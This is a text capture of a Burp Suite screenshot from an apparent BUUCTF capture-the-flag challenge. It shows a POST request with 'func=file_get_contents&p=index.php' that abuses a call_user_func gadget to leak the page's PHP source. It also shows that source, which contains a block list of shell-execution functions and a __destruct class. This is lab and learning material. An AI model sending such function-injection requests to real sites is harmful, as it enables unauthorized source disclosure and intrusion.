 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to Uncia
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × 3 × 5 × 6 × 7 × +
发送 取消 < > 目标: http://adfe4991-2994-40f7-bd70-1a025a34f2b4.node4.buuoj.cn:81 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: adfe4991-2994-40f7-bd70-1a025a34f2b4.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin:
http://adfe4991-2994-40f7-bd70-1a025a34f2b4.node4.buuoj.cn:8
1
10 Connection: close
11 Referer:
http://adfe4991-2994-40f7-bd70-1a025a34f2b4.node4.buuoj.cn:8
1/index.php
12 Upgrade-Insecure-Requests: 1
13
14 func=file_get_contents&p=index.php
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
47 setTimeout("document.form1.submit()",5000)
48 </script>
49 <p>
50 <?php
51 $disable_fun =
array("exec","shell_exec","system","passthr
u","proc_open","show_source","phpinfo","pop
en","dl","eval","proc_terminate","touch","e
scapeshellcmd","escapeshellarg","assert","s
ubstr_replace","call_user_func_array","call
_user_func","array_filter", "array_walk",
"array_map","registregister_shutdown_functi
on","register_tick_function","filter_var",
"filter_var_array", "uasort", "uksort",
"array_reduce","array_walk",
"array_walk_recursive","pcntl_exec","fopen"
,"fwrite","file_put_contents");
52 function gettime($func, $p) {
53 $result = call_user_func($func, $p);
54 $a= gettype($result);
55 if ($a == "string") {
56 return $result;
57 } else {return "";}
58 }
59 class Test {
60 var $p = "Y-m-d h:i:s a";
61 var $func = "date";
62 function __destruct() {
63 if ($this->
? 搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 11
响应头 7
完成 2,517字节 | 50 millis